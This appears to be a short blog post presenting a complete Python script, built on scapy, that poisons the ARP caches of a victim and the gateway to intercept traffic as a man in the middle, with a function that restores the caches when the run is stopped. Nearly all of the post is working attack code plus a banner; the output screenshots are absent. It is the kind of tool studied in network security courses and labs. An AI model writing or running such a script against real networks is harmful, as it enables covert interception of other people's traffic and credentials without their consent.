An ARP Spoof/Poison Program
m3rcer

This is a python script that poisons the ARP cache of a victim and the gateway/router to MITM and sniff data succesfully and resets the cache back upon hitting “CTRL+C”.
- We sent the spoofed packets using the
scapy.ARP()method. (Setting opcode=2 as a response) - We print dynamically using the print function as follows:
print("\r CONTENT, end="")(set a null char as delimiter rather than the default \n) - Implemented a restore function to restore the arp cache.
Code:
#!/usr/bin/env python
import sys
import re
import scapy.all as scapy
import time
import re
import argparse
def get_arguments():
parser = argparse.ArgumentParser()
parser.add_argument("-t", "--target_ip", dest="target_ip", help="Target IP address to MITM")
parser.add_argument("-g", "--gateway_ip", dest="gateway_ip", help="Gateway/router's IP address to MITM")
options = parser.parse_args()
if not options.target_ip:
# code to handle error
parser.error("[-] Please specify an target ip, use --help for info.")
if not options.gateway_ip:
# code to handle error
parser.error("[-] Please specify a gateway ip, use --help for info.")
return options
def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
clients_list = ""
for element in answered_list:
# use show method to view packet contents.
clients_list += element[1].hwsrc
return clients_list
def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
# use scapy.ls(scapy.ARP) to view fields
# op=2 --> opcode for response , hwsrc automatically set to attackers
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False)
def restore(destination_ip, source_ip):
destination_mac = get_mac(destination_ip)
source_mac = get_mac(source_ip)
packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=source_mac)
# count set to 4 to make sure cache is restored
scapy.send(packet, count=4, verbose=False)
sent_packet_count = 0
options = get_arguments()
target_ip = options.target_ip
gateway_ip = options.gateway_ip
print("""
███████████████████████████████████████████████
██▀▄─██▄─▄▄▀█▄─▄▄─█─▄▄▄▄█▄─▄▄─█─▄▄─█─▄▄─█▄─▄▄─█
██─▀─███─▄─▄██─▄▄▄█▄▄▄▄─██─▄▄▄█─██─█─██─██─▄███
▀▄▄▀▄▄▀▄▄▀▄▄▀▄▄▄▀▀▀▄▄▄▄▄▀▄▄▄▀▀▀▄▄▄▄▀▄▄▄▄▀▄▄▄▀▀▀
""")
try:
while(True):
spoof(target_ip, gateway_ip)
spoof(gateway_ip, target_ip)
sent_packet_count += 2
# Dynamic printing
print("\r[+] Packets sent: " + str(sent_packet_count), end="")
#time.sleep(2)
except KeyboardInterrupt:
print("\n[-] Detected CTRL + C ......\n\n\n Resetting ARP tables back to normal!")
restore(target_ip, gateway_ip)
restore(gateway_ip, target_ip)
Output:
Attacker:

Target arp cache after cache poisoning:

Target arp cache after hitting “CTRL+C” to restore cache:
